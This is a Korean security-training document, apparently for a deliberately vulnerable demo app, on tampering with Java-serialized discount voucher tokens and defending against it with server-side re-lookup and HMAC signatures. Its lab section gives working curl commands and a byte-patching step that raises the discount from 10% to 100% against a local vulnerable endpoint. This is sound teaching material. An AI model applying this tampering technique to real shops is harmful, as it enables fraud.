
그림 3. 같은 변조 토큰에 대한 세 엔드포인트의 처리 비교
세 방식의 차이는 "토큰 안의 값을 어떻게 다루느냐" 한 가지로 요약된다 — /apply 는 토큰 값을 그대로 믿고, /apply-safe 는 그 값을 아예 쓰지 않고 서버가 재조회하며, /apply-signed 는 서명으로 변조 자체를 걸러내 역직렬화 단계까지 가지도 못하게 막는다.

2-6. 서명 검증 단계별 따라가기 — deserializeSigned() 한 줄씩
deserializeSigned() 를 다섯 단계로 나누어, 정상 토큰과 변조 토큰(할인율 50% -> 100%)이 각 단계에서 어떻게 다르게 처리되는지 비교한다. 바이트 값과 토큰 문자열은 이해를 돕기 위한 예시다. 실제 서명은 32바이트이고 직렬화 바이트도 훨씬 길지만, 할인율이 int 4바이트(50이면 00 00 00 32)로 들어간다는 점은 실제와 같다.
private Voucher deserializeSigned(String voucherToken) {
int dot = voucherToken.indexOf('.'); // 1단계
if (dot < 0) throw new IllegalArgumentException("형식 오류"); // 1단계
byte[] raw = Base64.getDecoder().decode(
voucherToken.substring(0, dot)); // 2단계
byte[] signature = Base64.getDecoder().decode(
voucherToken.substring(dot + 1)); // 2단계
byte[] expected = hmac(raw); // 3단계
if (!MessageDigest.isEqual(expected, signature)) { // 4단계
throw new IllegalArgumentException("서명이 유효하지 않습니다"); // 5단계(변조)
}
return deserializeFromBytes(raw); // 5단계(정상)
}
1단계 — 점(.) 위치 찾기
int dot = voucherToken.indexOf('.');
if (dot < 0) throw new IllegalArgumentException("형식 오류");
점의 왼쪽은 내용, 오른쪽은 서명이다. 점이 없으면 서명이 붙지 않은 토큰이므로 바로 거부한다. 변조 토큰은 왼쪽 글자 일부가 달라졌지만 오른쪽 서명은 발급 때 그대로다.
정상 토큰 | 변조된 토큰
rO0ABXNy...AAAAMg... . fzqcEuQFuGE...= | rO0ABXNy...AAAAZA... . fzqcEuQFuGE...=

2단계 — Base64 디코딩
byte[] raw = Base64.getDecoder().decode(voucherToken.substring(0, dot));
byte[] signature = Base64.getDecoder().decode(voucherToken.substring(dot + 1));
두 부분을 각각 바이트 배열로 바꾼다. 이 시점에는 아직 아무것도 믿지 않는다 — 그냥 바이트일 뿐이다.
정상 토큰 | 변조된 토큰
raw 끝 4바이트: 00 00 00 32 (0x32 = 50%) | raw 끝 4바이트: 00 00 00 64 (0x64 = 100%, 변조됨)
signature 앞 8바이트: 7f 3a 9c 12 e4 05 b8 61 … | signature 앞 8바이트: 7f 3a 9c 12 e4 05 b8 61 … (발급 때 그대로)

3단계 — 서명 다시 계산
byte[] expected = hmac(raw);
서버는 받은 서명을 "해독"하지 않고, 받은 raw에 자기 비밀키를 섞어 서명을 직접 다시 만든다. raw가 1바이트(32 -> 64)만 바뀌어도 계산된 서명은 완전히 다른 값이 된다. HMAC은 입력이 조금만 달라도 결과가 통째로 바뀌도록 만들어진 함수다.
정상 토큰 | 변조된 토큰
expected = HMAC(raw, 비밀키) = 7f 3a 9c 12 e4 05 b8 61 … | expected = HMAC(raw, 비밀키) = c9 1e 44 a0 3b d7 02 8f … (완전히 다른 값)

4단계 — 상수 시간 비교
if (!MessageDigest.isEqual(expected, signature)) {
MessageDigest.isEqual 은 첫 칸부터 마지막 칸까지 모든 바이트를 끝까지 비교한다. 다른 칸을 만나도 중간에 멈추지 않기 때문에, 응답 시간으로 정답을 추측하는 타이밍 공격이 통하지 않는다.
정상 토큰 | 변조된 토큰
expected == signature -> isEqual 결과: true | expected != signature -> isEqual 결과: false

5단계 — 결과
return deserializeFromBytes(raw); // 통과 시
throw new IllegalArgumentException(...); // 불일치 시
검증 순서가 핵심이다. 서명을 먼저 확인하기 때문에, 의심스러운 바이트를 역직렬화하는 위험한 작업을 아예 하지 않는다. 두 경우는 3단계(서명 재계산)에서 갈리고, 그 뒤의 비교와 결과는 자연스럽게 따라온다.
정상 토큰 | 변조된 토큰
검증 통과 -> Voucher 복원. code=VIP50, discountPercent=50 — 발급 당시 그대로임이 보장되므로 믿고 사용한다. | 예외 발생: "서명이 유효하지 않습니다". deserializeFromBytes(raw)는 실행되지 않는다 — 변조된 바이트는 ObjectInputStream 에 들어가지도 못한다.

3. 공격 실습 (검증됨)

3-1. 시나리오
- 공격자가 흔한 쿠폰 코드(WELCOME10, 10% 할인)로 정상적으로 voucherToken 을 발급받는다
- 토큰을 Base64 디코딩해서, discountPercent(10)가 저장된 4바이트를 찾아 100으로 바꿔치기한다
- 변조된 토큰을 /apply(취약)에 제출 → 서버가 100% 할인(공짜)을 그대로 적용한다
- 같은 변조 토큰을 /apply-safe(안전)에 제출 → 서버가 code 로 재조회해 원래 10%만 적용한다(변조 무의미)

3-2. 왜 "4바이트만 바꾸면" 되는가
Java 직렬화 스트림에서 int 필드는 포맷이 고정돼 있어 빅엔디안 4바이트로 그대로 들어간다. 실측 해보면 discountPercent=10 에 해당하는 구간이 정확히 한 곳에만 나타난다:
... 78 70 00 00 00 0a 74 00 09 57 45 4c 43 4f 4d 45 31 30 ...
└────┬────┘
discountPercent = 10 (0x0000000A)
이 4바이트를 00 00 00 64(100)로 바꾸면, 서버는 완전히 유효한 Voucher 객체로 역직렬화한다 — Java 직렬화 자체의 포맷 검사는 통과하기 때문이다(체크섬·서명이 없다). "역직렬화가 성공했다" ≠ "내용이 변조되지 않았다" 라는 게 이 공격의 핵심이다.

3-3. curl 재현
B=http://localhost:8080

# 1) 쿠폰 발급 (WELCOME10 = 10%)
ISSUE=$(curl -s -X POST "$B/api/vuln/deserialize/issue" -H "Content-Type: application/json" -d '{"code":"WELCOME10"}')
TOKEN=$(echo "$ISSUE" | python -c "import sys,json;print(json.load(sys.stdin)['voucherToken'])")

# 2) 정상 토큰 적용 (10000원 주문)
curl -s -X POST "$B/api/vuln/deserialize/apply" -H "Content-Type: application/json" \
-d "{\"voucherToken\":\"$TOKEN\",\"orderAmount\":10000}"

# 3) 토큰 변조: 10% -> 100% (바이트 패치)
TAMPERED=$(python docs/security/voucher_tamper.py "$TOKEN" 10 100)

# 4) 변조 토큰 -> 취약 엔드포인트
curl -s -X POST "$B/api/vuln/deserialize/apply" -H "Content-Type: application/json" \
-d "{\"voucherToken\":\"$TAMPERED\",\"orderAmount\":10000}"

# 5) 변조 토큰 -> 안전 엔드포인트
curl -s -X POST "$B/api/vuln/deserialize/apply-safe" -H "Content-Type: application/json" \
-d "{\"voucherToken\":\"$TAMPERED\",\"orderAmount\":10000}"
명령 해설:
단계 | 명령 | 하는 일 / 이유
1 | .../issue | 흔한 쿠폰 코드로 정상 토큰 발급(10% 할인)
2 | .../apply (정상 토큰) | 변조 전 기준값 확인 — 10000원 주문에 10% 할인 적용되는지
3 | voucher_tamper.py | 토큰을 Base64 디코딩 → discountPercent(10)의 4바이트를 찾아 100으로 치환 → 다시 Base64 인코딩
4 (공격) | .../apply (변조 토큰) | 실제 공격. 변조된 할인율이 그대로 적용되는지 확인
5 | .../apply-safe (변조 토큰) | 같은 변조 토큰이 안전 버전에서는 무력화되는지 확인(대비)
결과:
요청 | 적용된 할인율 | 최종 금액(10000원)
정상 토큰 -> /apply | 10% (정상) | 9000
변조 토큰 -> /apply(취약) | 100%(변조값 그대로) | 0(공짜)
변조 토큰 -> /apply-safe(안전) | 10%(서버 재조회) | 9000
→ 같은 변조 토큰인데 어느 엔드포인트가 받느냐에 따라 결과가 갈린다. "역직렬화된 값을 그대로 쓰는가, 재검증하는가"의 차이뿐이다.

3-4. 서명(4-3) 재현 — 같은 4바이트 변조가 서명 앞에서는 통하지 않는다
B=http://localhost:8080

# 1) 서명 토큰 발급 (WELCOME10 = 10%)
ISSUE=$(curl -s -X POST "$B/api/vuln/deserialize/issue-signed" -H "Content-Type: application/json" -d '{"code":"WELCOME10"}')
TOKEN=$(echo "$ISSUE" | python -c "import sys,json;print(json.load(sys.stdin)['voucherToken'])")

# 2) 정상 토큰 적용
curl -s -X POST "$B/api/vuln/deserialize/apply-signed" -H "Content-Type: application/json" \
-d "{\"voucherToken\":\"$TOKEN\",\"orderAmount\":10000}"

# 3) 토큰 변조: code 부분의 10% -> 100%, 서명은 그대로 둔다
TAMPERED=$(python docs/security/voucher_tamper.py "$TOKEN" 10 100)

# 4) 변조 토큰 -> 서명 엔드포인트 (거부되어야 한다)
curl -s -w "\nHTTP %{http_code}\n" -X POST "$B/api/vuln/deserialize/apply-signed" -H "Content-Type: application/json" \
-d "{\"voucherToken\":\"$TAMPERED\",\"orderAmount\":10000}"
결과 (검증됨 — 2026-10-04):
요청 | 결과
정상 서명 토큰 -> /apply-signed | 10% 할인 적용 (9000원)
변조 토큰(100%, 서명 그대로) -> /apply-signed | 서명 불일치로 즉시 거부 - 역직렬화조차 시도되지 않음
같은 변조 토큰(서명 없이) -> /apply(취약, 대비용) | 100% 적용 - 서명이 없었다면 그대로 뚫림
/apply-safe 는 "변조된 값을 쓰지 않음"으로 막고, /apply-signed 는 "변조 자체를 탐지해서 거부함"으로 막는다 — 접근 방식이 다르다: 전자는 값을 버리고 재조회, 후자는 변조 여부를 수학적으로 검증한다.

4. 방어

4-1. 즉시 적용 — 재검증(안전 버전에서 이미 적용)
클라이언트가 보낸 역직렬화 결과 중 민감한 필드는 절대 그대로 쓰지 않는다. code 처럼 "서버가 가진 원본과 대조 가능한 값"만 꺼내고, discountPercent 처럼 "결과에 영향을 주는 값"은 서버가 다시 계산한다 —2-2. 의 applySafe 가 이 원칙 그대로다.

4-2. 더 근본적인 방어 — Java 네이티브 직렬화를 쓰지 않는다
재검증은 이 데모 하나는 막아주지만, "역직렬화 자체"가 가진 위험(클래스패스에 가젯체인이 있으면 RCE)은 그대로 남는다. 실무 권장:
- 클라이언트와 주고받는 데이터는 JSON(Jackson)처럼 "임의 클래스를 복원하지 않는" 포맷을 쓴다
- Java 네이티브 직렬화를 꼭 써야 한다면, ObjectInputFilter(Java 9+)로 역직렬화 가능한 클래스를 화이트리스트로 제한한다

4-3. 상태를 클라이언트에 맡겨야 한다면 — 서명(무결성 보호) 구현됨
"클라이언트가 상태를 들고 다닌다"는 아이디어 자체는 JWT(06 문서)와 같다. JWT가 안전한 이유는 서명이 있기 때문이다 — payload 가 바뀌면 서명 검증이 깨진다. §4-1의 applySafe 는 이 쿠폰 토큰에 서명이 없다는 전제 하에 "값을 믿지 않는" 방식으로 방어했다. 이번에는 같은 원리를 토큰 자체에 적용해서, "서명이 있으면 믿어도 되는" 버전을 §3-4에서 실제로 구현·검증했다:
voucherToken = base64(직렬화된 Voucher) + "." + HMAC-SHA256(직렬화된 Voucher, 서버만 아는 key)
서버(applySigned)는 적용 시 HMAC을 다시 계산해 비교하고, 일치하지 않으면 역직렬화를 시도하기도 전에 거부한다 — 4바이트를 바꾸는 순간 서명이 깨져 변조를 즉시 탐지한다(구현: DeserializationDemoService#issueSigned/applySigned, 엔드포인트: POST /api/vuln/deserialize/{issue-signed,apply-signed}).

검증 (안전 버전, 검증됨)
테스트 | 결과
정상 토큰 -> /apply-safe | 10% 할인 적용
변조 토큰(100%) -> /apply-safe | 여전히 10%만 적용(서버 재조회)
변조 토큰(100%) -> /apply(취약, 대비용) | 100% 적용
정상 서명 토큰 -> /apply-signed | 10% 할인 적용
변조 토큰(100%, 서명 그대로) -> /apply-signed | 서명 불일치로 거부

5. 방어 정리
방법 | 설명 | 이 브랜치 구현
민감 필드 재검증(핵심) | 역직렬화 결과 중 결과에 영향을 주는 값은 서버가 다시 조회/계산 | applySafe
역직렬화 포맷 자체를 안전하게 | Java 네이티브 직렬화 대신 JSON 등 "임의 클래스 복원 없는" 포맷 사용 | 미구현(권장 설명만)
클래스 화이트리스트 | 꼭 Java 직렬화를 써야 하면 ObjectInputFilter 로 복원 가능 클래스 제한 | 미구현(권장 설명만)
무결성 서명(심화) | HMAC/서명으로 변조 자체를 탐지(JWT와 같은 원리) | issueSigned/applySigned
교육 포인트: "역직렬화에 성공했다"는 "포맷이 맞다"는 뜻일 뿐, "내용이 믿을 만하다"는 뜻이 아니다. 신뢰 경계를 넘어온 데이터는 포맷 검사와 내용 검증을 분리해서, 결과에 영향을 주는 값은 항상 서버 쪽 진실의 원천으로 다시 확인해야 한다.

6. 관련 문서
- OWASP Top 10 2025 #8 무결성 실패
- 서명·무결성의 원리: 06_JWT_Security — 이 문서의 §4-3·§3-4에서 구현한 "서명으로 변조 탐지"는 JWT가 이미 하고 있는 것과 같은 개념
- 유사 구조: 05_CSRF, 07_XSS — "안전 핸들러 + 취약 핸들러를 같은 데이터에 나란히 두고 비교"하는 실습 패턴이 동일

